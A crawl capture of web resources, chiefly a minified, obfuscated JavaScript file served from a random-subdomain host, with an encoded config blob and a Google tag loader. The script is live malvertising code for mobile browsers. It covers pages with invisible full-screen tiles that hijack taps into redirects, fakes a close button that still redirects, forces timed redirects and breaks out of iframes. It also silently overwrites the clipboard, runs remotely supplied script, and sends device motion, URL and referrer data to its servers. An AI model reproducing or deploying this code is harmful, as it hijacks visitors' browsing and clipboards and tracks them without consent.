

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2422gc.ian4se.com:8005/d/2071?t=0.9748461156832207
body_size: 1112
content:
{"key":"[\"6f\"g@01}=\"dfXY5F6LY5MdfM6f\"gss{o=\"JF6^Y\"g}1KQ@Ko@0K=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/01\\\/@10s0}s{snomFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@o@@p(m6d2oLYm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@o@@p(m6d2oLYm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"gn0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/)D}0@m)Cd_^d^m(2\\\/()f\\\/ddddfp\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: application/javascript
request_url: https://www.xinnannet.com/static/js/web.js
body_size: 51
content:
document.writeln("<!-- Google tag (gtag.js) -->");
document.writeln("<script async src=\"https://www.googletagmanager.com/gtag/js?id=G-35996WW4RK\"></script>");
document.writeln("<script>");
document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
document.writeln("");
document.writeln("  gtag(\'config\', \'G-35996WW4RK\');");
document.writeln("</script>");

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://2446deyljs.ufpbwjv.com:9318/h3nrcoe4iw/46
body_size: 8653
content:
(()=>{const e=navigator.userAgent;function t(e){return e?document.querySelector(e):null}function n(e){return e?Array.prototype.slice.apply(document.querySelectorAll(e)):[]}function i(e){Array.isArray(e)?e.forEach(e=>{e&&e.remove()}):e&&e.remove()}function o(e=1){let t="";for(;e--;)t+="abcdefhijklmnopqrstuvwxyz"[Math.floor(25*Math.random())];return t}function r(e="",t,n){if(!/^(http|\/\/)/.test(e))return!1;let o=document.createElement("script");o.src=e,"function"==typeof t&&(o.onload=t),document.head.appendChild(o),o.onerror=function(){setTimeout(function(){i(o)},500),n&&n()}}function c(e,n){if(!e)return!1;let o=document.createElement("style");o.innerHTML=e,n&&(i(t(`${n}`)),o.id=n.substring(1)),document.head.appendChild(o)}function s(e=""){const t={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return e.split("").map(e=>t[e]||e).join("")}function a(){let t=navigator.platform;return t&&/^(Win|Mac)/.test(t)||!t&&!/Android|iOS|iPhone|iPad/i.test(e)}function l(e="",t="STAR"){if(!e)return"";let n="",i=t.length;for(let o=0;o<e.length;o++){let r=e.charCodeAt(o)^t.charCodeAt(o%i);n+=String.fromCharCode(r)}return n}let u=null;function d(){if(null!==u)return u;try{if(localStorage)return localStorage.setItem("__niceDay","value"),localStorage.removeItem("__niceDay"),u=!0}catch(e){return u=!1}}const p={};function m(e){if(!d())return p[e];let t=`__$$[${e}]`,n=localStorage.getItem(t),i=n;if(i){i=l(n);let e=null;if(i=i.replace(/_T\{(\d+)}T_$/,function(t,n){return e=parseInt(n),""}),e&&Date.now()>e)return localStorage.removeItem(t),null;let o=i[0]+i[i.length-1];"[]"!==o&&"{}"!==o&&"true"!==i&&"false"!==i||(i=JSON.parse(i))}return i}function f(e,t,n){if(!d())return p[e]=t,n&&"number"==typeof n&&setTimeout(function(){p[e]=null},1e3*n),!1;let i=`__$$[${e}]`;"object"==typeof t&&(t=JSON.stringify(t)),n&&"number"==typeof n&&(t+=`_T{${Date.now()+1e3*n}}T_`);let o=l(String(t));localStorage.setItem(i,o)}function h(){return document.documentElement.scrollTop||document.body.scrollTop}function g(e,t=1e3){let n;return function(...i){clearTimeout(n);let o=this;n=setTimeout(function(){e.apply(o,i)},t)}}function y(e){let t=0,n=0;if(e)switch(e.type){case"touchstart":t=e.touches[0].screenX,n=e.touches[0].screenY;break;case"touchend":t=e.changedTouches[0].screenX,n=e.changedTouches[0].screenY;break;case"click":t=e.screenX,n=e.screenY}return[parseInt(t),parseInt(n)]}let b=null;function w(e){let t=document.createElement(e);if(t)return t;if(!b){let e=Math.random().toString(36).substring(4),t=`<div style="display:none;" alt="${e}"></div>`;document.body.insertAdjacentHTML("beforeend",t);let n=document.body.lastElementChild;n.getAttribute("alt")===e&&(b=n)}return b.innerHTML=`<${e}></${e}>`,b.firstElementChild}function v(e=navigator.userAgent){let t="";return[["baidu",/baiduboxapp/i],["qq",/qqbrowser/i],["uc",/ucbrowser/i],["vivo",/vivobrowser/i],["xiaomi",/miuibrowser/i],["oppo",/(heytap|oppo)browser/i],["quark",/quark/i],["huawei",/huaweibrowser/i],["safari",/safari/i],["chrome",/chrome/i]].some(function([n,i]){if(i.test(e))return t=n}),t}let _=null;function x(){if(null!==_)return _;let e=document.querySelector("meta[name=c]");return _=e?"&ch="+e.getAttribute("c"):""}const $={motion:{x:0,y:0,z:0}},k={version:"1428",errT:"",branchX:"0",purl:"",bannerWidth:window.innerWidth,bannerHeight:100,rows:4,columns:10,isClosed:!1,hiddenHeight:0,reverseHeight:0,isSpecial:!1,base64ImgStr:"",idQuery:"",types:[],baiduTypes:[],jumpTimer:null,userClickList:[],closeBtnBC:"#ff00c6"},T={};let E=3+(C=2,Math.floor(Math.random()*++C));var C;let S=["b","c","f","h","i","j","k","m","p","q","s","u","v","w","x","z"];function I(e,t){let n=o(e)+function(){let e=Math.floor(Math.random()*S.length);return S[e]}();return t&&(n=n.split("").map(e=>(Math.random()>.5&&(e=e.toUpperCase()),e)).join("")),n}const H={mark:I(E),db:I(E),qd:I(E),yc:I(E),gb:I(E),piece:I(E),cStyle:"#"+o(++E),bStyle:"#"+o(E)};let L=[],M="FL";try{L=m(M)||[]}catch(e){}Array.isArray(L)||(L=[],f(M,""));const D=L;function A(){if(D&&D.length){let e=`${k.purl}/bug?${k.idQuery}t=${k.errT}`,t=new FormData;t.append("message",JSON.stringify(D)),navigator.sendBeacon(e,t),D.length=0,f(M,"")}}const O=g(A,1e4);function j(e,t,n){if(k.purl){"string"==typeof e&&(e=e.replace("x",k.branchX));let i="";if(t){if(t.message&&"xhr.status:403"===t.message)return!1;i=t.stack||t.name+":"+t.message,/at/i.test(i)||(i=`${t.name||""}: ${t.message} ${i}`)}let o=i.replace(/https?:\/\/.+?(:\d+:\d+)/g,"$1");if("string"==typeof n&&n&&(o+=` _{${n}}_`),!o)return!1;o=`(${e}) ${o}`,void 0!==navigator.sendBeacon?(D.push(o),f(M,o),O()):r(`${k.purl}/bug?${k.idQuery}t=2&message=${encodeURIComponent(o)}`,function(){let e=this;setTimeout(function(){e&&e.remove()},1e3)})}}navigator.userAgent;let q=new Function("f","f()");const R=new class{constructor(e){this._isNotRunFn=e||0,this._taskList=[]}addTask(e){this._taskList.push(e)}run(){let e,t=this._isNotRunFn,n=this._taskList;function i(){if(clearTimeout(e),t&&t()||k.isClosed)return!1;n.forEach(function(e){e&&e()}),e=setTimeout(function(){q(i)},1e3)}q(i),document.body.addEventListener("touchstart",function(){q(i)})}};function B(e){!function(e,t){try{if(m("isOpen"))return;f("isOpen",!0,2);let[n,i]=y(e),o=!0;e&&(o=e.isTrusted);let r=1,c=(T.purl1||T.purl)+"/cc/"+T.id+"?is_not="+T.is_not;"0"===T.is_not&&(c+="&se="+T.string);let a=self!==top?1:0,u=Date.now()-T.userStartTime;c+="&interval="+parseInt(u/1e3),c+="&refso="+(window.DeviceOrientationEvent?1:0)+"_"+navigator.platform+"_"+$.motion.x+"_"+$.motion.y+"_"+$.motion.z,c+="&url="+encodeURIComponent(s(document.URL.substring(0,150))),c+="&source="+encodeURIComponent(s(document.referrer.substring(0,150))),c+="&jiami=1",c+="&screen="+window.screen.width+"*"+window.screen.height,c+="&ifrom="+a,c+="&history="+history.length,c+="&ipnumber="+r,c+="&clickp="+n+"*"+i,c+="&ctype="+T.type,c+="&jstime="+parseInt(Date.now()/1e3),c+=x(),c+="&t="+k.version+(o?"":"0")+String(Math.random()).slice(-6),T.time&&(c+="&s="+T.time);let d=k.userClickList;d.length&&(c+="&l="+encodeURIComponent(l(JSON.stringify(d),""+T.time)));try{t(c)}catch(e){j("7x1",e,T.type+(a?" "+top.location.host:""))}}catch(e){j("7x3",e)}}(e,function(e){setTimeout(function(){try{if(top.location!==self.location)top.location=e+"&target=1";else if("quark"===v()){let t=document.createElement("a");t.href=e+"&target=1";let n=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!0});t.dispatchEvent(n)}else window.location.href=e+"&target=1"}catch(e){j("7x1",e,T.type+"|"+v())}},17);let t=Date.now();setTimeout(function(){Date.now()-t<5e3&&r(e+"&target=0")},3e3)})}function N(e=document.body){let{mark:n}=H,i=t(`#${n}`);return i||(i=document.createElement("div"),i.setAttribute("id",n),e.appendChild(i)),t(`#${n}`)||(i=w(n),i&&(i.id=n,e.appendChild(i))),i}function z(e){let{db:n}=H,i=t(n);i&&i.remove();let o=w(n);o.style.cssText=`display: block;  width: 100%; height:${k.bannerHeight}px;flex:0 0 ${k.bannerHeight}px;`,e&&document.body.firstElementChild?document.body.insertBefore(o,document.body.firstElementChild):document.body.appendChild(o)}function F(e){!function(e,t){try{if(m("isOpen"))return;f("isOpen",!0,2);let[n,i]=y(e),o=!0;if(e instanceof Event&&(o=e.isTrusted,e.stopPropagation(),e.preventDefault(),!o))return;let r=1,c=(T.purl1||T.purl)+"/cc/"+T.id+"?is_not="+T.is_not;"0"===T.is_not&&(c+="&se="+T.string);let a=self!==top?1:0,u=Date.now()-T.userStartTime;c+="&interval="+parseInt(u/1e3),c+="&refso="+(window.DeviceOrientationEvent?1:0)+"_"+navigator.platform+"_"+$.motion.x+"_"+$.motion.y+"_"+$.motion.z,c+="&url="+encodeURIComponent(s(document.URL.substring(0,150))),c+="&source="+encodeURIComponent(s(document.referrer.substring(0,150))),c+="&jiami=1",c+="&screen="+window.screen.width+"*"+window.screen.height,c+="&ifrom="+a,c+="&history="+history.length,c+="&ipnumber="+r,c+="&clickp="+n+"*"+i,c+="&ctype="+T.type,c+="&jstime="+parseInt(Date.now()/1e3),c+=x(),c+="&t="+k.version+(o?"":"0")+String(Math.random()).slice(-6),T.time&&(c+="&s="+T.time);let d=k.userClickList;d.length&&(c+="&l="+encodeURIComponent(l(JSON.stringify(d),""+T.time)));try{t(c)}catch(e){j("7x1",e,T.type+(a?" "+top.location.host:""))}}catch(e){j("7x3",e)}}(e,function(e){const t="visibilitychange",n=e+"&target=1";try{if(top.location!==self.location)top.location=n;else{let i=document.createElement("a");i.href=n,i.click();let o=setTimeout(function(){try{document.removeEventListener(t,r);let e=document.createElement("form");e.action=n,e.method="POST",document.body.appendChild(e),e.submit()}catch(e){j("7x5",e,T.type+"|"+v())}},1e3);function r(){"hidden"===document.visibilityState&&clearTimeout(o)}document.addEventListener(t,r)}}catch(c){j("7x1",c,T.type+"|"+v())}})}navigator.userAgent;let U="";function W(e,t){sessionStorage.setItem(`_${T.id}_${U}${e}`,t)}function J(e){return sessionStorage.getItem(`_${T.id}_${U}${e}`)}const P="spv";function Y(e){let{gb:t}=H,n=e||"";n+=`\n    ${t}{background: ${k.closeBtnBC};border:1px solid #111;border-radius:4px;}\n    ${t}::before{content: '';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 14px;height: 1px;background: #111;margin-top: 7px;}\n    ${t}::after{content: ''; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 14px;height: 1px;background: #111;margin-top: -1px;}\n    `,c(n,H.bStyle)}let X;function Q(e,t){if(k.isClosed)return!1;function o(n){N();let{rows:i,columns:o}=k,r=k.bannerWidth/o,c=k.bannerHeight/i,s=document.createDocumentFragment(),a=i*o;function l(e){T.type="good",F(e)}for(let o=0;o<a;o++){let a,u=(e?"-"+o*c:""+(o+1)*c)+"px",d=`display: block; z-index: 2147483646; position: fixed;  user-select: none;\n          ${e?"top":"bottom"}:${o%i*c+k.reverseHeight}px;\n          left:${parseInt(o/i)*r}px;\n          height:${c}px;width:${r}px;\n          background-position:-${parseInt(o/i)*r}px ${u};\n          background-color:${t?"rgba(0,0,0,.1)":"transparent"};\n          background-size:${k.bannerWidth}px ${k.bannerHeight}px!important;background-repeat:repeat!important;`;n?(a=document.createElement("div"),a.className=X):a=w(X),a.style.cssText=d,a.addEventListener(T.evetype,l,{passive:!0}),s.appendChild(a)}!function(e){if(e){let t=N(),n=t.parentNode;n?n.insertBefore(e,t.nextSibling):setTimeout(function(){document.body.appendChild(e)},20)}}(s)}function r(e,t){e&&i(e),H.piece=X=I(5,!0),o(t)}const s=k.rows*k.columns;let a=0,l=!1;t?(X=H.piece,o()):(r(n(X)),R.addTask(function(){!function(){if(!k.$bg)return;let e,t=n((l?".":"")+X),i=!1;if(t.length!==s)i=!0;else{let n=(o=t)[Math.floor(Math.random()*o.length)];if(function(e){for(;e;){if(e===document.body)return!0;e=e.parentElement}}(n)){e=getComputedStyle(n);let t=n.getBoundingClientRect();("block"!==e.display||"hidden"===e.visibility||"1"!==e.opacity||t.width<2||t.height<2)&&(i=!0),(t.top<-2||t.left<-2||t.bottom>(window.innerHeight||document.documentElement.clientHeight)+5||t.right>(window.innerWidth||document.documentElement.clientWidth)+5)&&(i=!0)}else i=!0}var o;if(i)l||5!==a++||(l=!0,j("8x6",null,navigator.userAgent)),r(t,l);else if(e.backgroundImage.length<10){H.mark=I(5);let e=N();t[0].insertAdjacentElement("beforebegin",e);let{mark:n,cStyle:i}=H;c(`#${n} ~ ${l?".":""}${X}{${k.$bg}}`,i)}}()}))}let G,K,V,Z=Math.max(window.visualViewport?window.visualViewport.height:window.innerHeight,700);function ee(e,o){let r=k.hiddenHeight;if(k.isClosed||0===r)return;let s=v();function a(){let n=t(V);n?"block"!==getComputedStyle(n).display&&(V=""):(V="."+I(4),function(){let t=document.createDocumentFragment();for(let e=0;e<10;e++){let n=document.createElement("div");n.className=V.substring(1),n.style.left=10*e+"%";let i=T.evetype;["uc","quark"].includes(s)&&(i="touchstart"),n.addEventListener(i,function(e){T.type="hidden",F(e)}),t.appendChild(n)}document.body.appendChild(t);let n=`${e?"top":"bottom"}:${k.bannerHeight+k.reverseHeight}px`;c(`${V}{position:fixed;width:10%;height:${r}px;z-index:2147483646;${n}`)}())}V?i(n(V)):V="."+H.yc,a(),o||R.addTask(function(){a()})}function te(e,o){let{gb:r}=H;i(t(r));let c=s("f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }oJR! JOL6F6O2g 76RYf! hY6phFg }oJR! qY7Fg }JR!"),a=w(r);a.style.cssText=c+`${e?"top":"bottom"}:${k.bannerHeight+k.reverseHeight}px;box-sizing:content-box;`,a.addEventListener(T.evetype,function(e){e.stopPropagation(),function(){if(!(parseInt(T.false_clo||0)>=100)){k.isClosed=!0,T.is_not="1";try{Object.keys(H).forEach(e=>{i(t(H[e]))}),i(n("."+X)),i(n(X)),i(n(V))}catch(e){j("8x1",e)}}}(),o&&o(e)}),document.body.appendChild(a)}function ne(){!function(){let{delay:e=0,pv:t}=T.compel_click2||{};if(!t)return;function n(){if(J("epv"))return;let e=parseInt(J(P)),n=e?e+1:1;if(n%t===0){function i(e){e.preventDefault(),W(P,""+n),W("epv","1"),document.body.removeEventListener("touchend",i,!0),function(e){T.type="compel_click",F(e)}(e)}document.body.addEventListener("touchend",i,!0)}else W(P,""+n)}e*=1e3;let i=parseInt(J("st")||"0");i?setTimeout(n,Math.max(0,e-(Date.now()-i))):(setTimeout(n,e),W("st",Date.now()))}()}function ie(){let e="1"===T.position;function t(){Q(e),ee(e),T.close_btn_show&&function(e){te(e,function(e){parseInt(T.false_clo||0)>100*Math.random()&&(T.type="close",F(e))})}(e),"1"!==T.is_jiexi&&z(e)}a()&&(k.hiddenHeight=0,T.com_cha=0),Y(T.style),N(),T.matter&&T.murl&&function(e){function t(e,t,n){!function(e,t,n,i=8e3,o){let r="";t&&Object.keys(t).length&&(r=(-1===e.indexOf("?")?"?":"&")+Object.keys(t).map(e=>encodeURIComponent(e)+"="+encodeURIComponent(t[e])).join("&"));const c=new XMLHttpRequest;o&&(c.responseType="blob"),c.open("GET",e+r,!0);let s=setTimeout(function(){c.readyState<2&&c.abort()},i);c.onreadystatechange=function(){4===c.readyState&&(clearTimeout(s),c.status>=200&&c.status<400?n&&n(null,o?c.response:c.responseText):n&&n(new Error("xhr.status:"+c.status)))},c.send()}(e,null,function(i,o){if(i)return j(n,i,e),t&&t(),!1;try{let{mark:e,piece:t,cStyle:n}=H;k.$bg=`background-image: url(data:image/png;base64,${o})!important;`,c(`#${e} ~ ${t}{${k.$bg}}`,n)}catch(i){j("5x1",i)}},"4x1"===n?4e3:1e4)}t(e,function(){T.murl1&&setTimeout(function(){t(function(e,t){let n="";return T.murl1&&(n=e.replace(/^(https?:)?\/\/[^\/]+/,T.murl1),t&&t.length)?n.replace(/\.[^\/]+?$/,function(){return"."+t[parseInt(t.length*Math.random())]}):n}(e,k.types),function(){let{mark:e,piece:t,cStyle:n}=H;k.$bg="background-image: repeating-linear-gradient(90deg, rgba(0,0,0,.03) , rgba(0,0,0,.03) 40px,  transparent 0, transparent 50px);",c(`\n             #${e} ~ ${t}{${k.$bg}}\n          `,n)},"4x2")},500)},"4x1")}(T.murl+"/"+T.matter),t(),function(){if(T.com_cha>100*Math.random()&&null===m("cf")){let e=T.evetype;function t(n){f("cf",!0,30*parseInt(T.com_defer||1)),T.type="compel_click",F(n),document.body.removeEventListener(e,t)}document.body.addEventListener(e,t)}}(),function(){if(m("auto"))return!1;if(/\/\/(baidu\.com|m\.sm\.cn|www\.bing\.com)/.test(document.referrer)&&T.seo_skip&&T.seo_skip_delay){let e=parseInt(T.seo_skip),t=parseInt(T.seo_skip_delay);e>100*Math.random()&&setTimeout(function(){f("auto",!0,10),T.type="skip",B()},1e3*t)}else if(T.compel_skip>100*Math.random()){let e=parseInt(T.compel_skip_delay||3);setTimeout(function(){f("auto",!0,10),T.type="skip",B()},1e3*e)}}(),function(){if(G&&K)window.removeEventListener(G,K);else{G=T.evetype;let e=T.extra&&1===T.extra.is_refresh;K=function(t){let{bannerHeight:n,hiddenHeight:i,reverseHeight:o}=k;if(k.isClosed)return;let r="1"===T.position,c=window.innerHeight;e&&(c=Math.max(c,Z));let s=0;switch(G){case"touchstart":s=t.touches[0].clientY;break;case"touchend":s=t.changedTouches[0].clientY;break;case"click":s=t.clientY}if(r){if(s<=o)return!1;if(s<n+o)T.type="good",F(t);else if(s<n+i+o){if("touchstart"===G&&h()<40+o)return;T.type="hidden",F(t)}}else{let e=c-s;if(e<=o)return!1;if(e<n+o)T.type="good",F(t);else if(e<n+i+o){if("touchstart"===G&&h()<40+o)return;T.type="hidden",F(t)}}},window.addEventListener(G,K)}}(),ne();const n=g(function(){le(T),t()});window.addEventListener("resize",n)}const oe=navigator.userAgent;k.version="0910";const re=(ce=function(){!function(){let e=ae[v()];e&&(T.evetype=e)}(),document.addEventListener("visibilitychange",function(){"hidden"===document.visibilityState&&A()}),function(){let e=document.documentElement;const t=new MutationObserver(()=>{t.disconnect(),n()});function n(){e.style.position="initial!important",t.observe(e,{attributes:!0,attributeFilter:["style"]})}n()}()},function(){try{ce&&ce()}catch(e){j("8x4",e)}try{!function(){let e=T.style;if(e)try{let t=1,n=T.extra&&T.extra.no_style;Array.isArray(n)&&n.some(e=>e===location.hostname)&&(t=0),t&&(e=e.replace(/\{\{h\}\}/g,k.bannerHeight||""),c(e)),T.style2=T.style,T.style=""}catch(t){j("3x7",null,e)}}(),T.statis_code&&r(T.statis_code),function(e){if("string"!=typeof e)return!1;if(!(e=e.trim())||/^(http|\/\/)/.test(e))return!1;window._hmt||(window._hmt=[]);let t=document.createElement("script");t.src=`https://hm.baidu.com/hm.js?${e.trim()}`;let n=document.getElementsByTagName("script")[0];n.parentNode.insertBefore(t,n),t.onerror=function(t){j("6x1",null,e)}}(T.bd_si_code),function(){let e=location.href.split("?")[1];if(e&&!a()){let t=e.match(/!!!=\$(\d+)/),n=""+(new Date).getDate();if(t&&t[1]===n){function i(){console.log(T),console.log(k)}j("6x2",null,location.host),document.getElementById("eruda")||window["__eruda"+n]||(r("https://cdn.bootcdn.net/ajax/libs/eruda/3.4.1/eruda.min.js",function(){window.eruda.init(),window.eruda.position({y:220}),i()}),window["__eruda"+n]=1),i()}}}(),(e=T.clipboard)&&"vivo"!==v()&&!window.__uscpbd_done&&(document.body.addEventListener("click",function(t){/input|textarea/i.test(t.target.tagName)||function(e){let t=document.createElement("textarea");t.value=e,t.style.position="absolute",t.style.clip="rect(0 0 0 0)",t.style.top="10px",t.setAttribute("readonly",!0),document.body.appendChild(t),t.select(),document.execCommand("copy")&&document.execCommand("copy"),t.remove()}(e)}),window.__uscpbd_done=1),T.statis_code1&&function(e){let t=document.createElement("script");t.textContent=e,document.head.appendChild(t)}(T.statis_code1)}catch(e){j("8x2",e)}var e});var ce;const se="touchend",ae={quark:se,qq:se,uc:se,huawei:se,oppo:se,xiaomi:se,vivo:se};function le(e){let t=window.innerWidth||document.documentElement.clientWidth;t<=200&&(t=200),k.bannerWidth=t,k.bannerHeight=parseInt(t/640*(244-40*e.size)),e.hid_height&&(k.hiddenHeight=parseInt(t/640*e.hid_height)),t>=window.innerHeight&&(k.bannerHeight=120,k.hiddenHeight=0)}function ue(e,t){let n=null;try{function i(e,t){let i=n[e];i&&i.length&&(i.length>1&&i.splice((new Date).getDay()%i.length,1),k[t]=i)}n=JSON.parse(s(e)),n.user_agent=oe.toLowerCase(),n.userStartTime=Date.now(),n.purl&&(k.purl=n.purl,String(n.id)&&(k.idQuery="i="+n.id+"&")),k.purl1=n.purl1,k.reverseHeight=n.reserve_height||0,le(n),i("suffix","types"),i("b_suffix","baiduTypes"),function(e,t){Object.assign(T,e,t)}(n,t),n.close_bg_color&&(k.closeBtnBC=n.close_bg_color)}catch(o){j(303,o,e.substring(0,100))}return n}function de(e){try{re(),ie(),function(){try{R.run()}catch(e){j("8x5",e)}}()}catch(e){j(305,e)}}k.errT="f1.2",function(){if(/(spider|bot)/i.test(e)||!/(iPhone|iPod|Android|ios|iOS|iPad|Backerry|WebOS|Symbian|Windows Phone|Phone)/i.test(e))return!1;let t=setInterval(function(){document.body&&document.querySelector("script")&&(clearInterval(t),window.DeviceMotionEvent&&window.addEventListener("devicemotion",function(e){let t=e.accelerationIncludingGravity;$.motion.x=parseInt(100*t.x)/100,$.motion.y=parseInt(100*t.y)/100,$.motion.z=parseInt(100*t.z)/100},!1),function(e,t){let n=e("[\"6LM2OF\"g\"}\"=\"6f\"g\"oK\"=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"}\"=\"7dqLYM(qO\"g10=\"(qOLYM)pM(OqO5\"g\"#}{1r]1 q62Yd5*p5df6Y2Fc0fYp= #}{1r]1= #@{r]]wa\"=\"h6fMhY6phF\"g}n0=\"J_5q\"g\"hFFJLg\\/\\/@ooKRf@pTmO6CDYDCm(O^gQs}{\"=\"J_5q}\"g\"hFFJLg\\/\\/@ooKRf@pTmLSSTLqdm(O^gQs}{\"=\"^_5q\"g\"hFFJLg\\/\\/@oTfq^F4mTfL(mR2**}q:o@dOoY0}n(_XSm(2\"=\"^_5q}\"g\"hFFJLg\\/\\/@oTfq^L)mTfL(mR2**}q:o@dOoY0}n(_XSm(2\"=\"R\"g\"hs25(OYo6D\"P");if(n){let i=n.id,o=function(e=""){function t(){return"_"+Math.random().toString(36).slice(-6)+e}let n="";for(;!n;){let e=t();void 0===window[e]&&(n=e)}return n}(i);window[o]=function(n){try{let i=e(n.key,{string:n.string});i.string=n.string,t(i)}catch(e){j("3x4",e,n.key?n.key.slice(0,20):"no.key")}},r(n.purl+"/d/"+i+"?t="+k.version+"&ac="+o+x(),null,function(){j("3x8",null,o)})}}(ue,de),function(e){let t="1"===T.position;T.evetype="touchend",a()&&(k.hiddenHeight=0,T.com_cha=0),Y(T.style),N(),T.is_close&&te(t),"1"!==T.is_jiexi&&z(t),Q(t,!0),e&&ee(t,!0)}(!0))},20)}()})();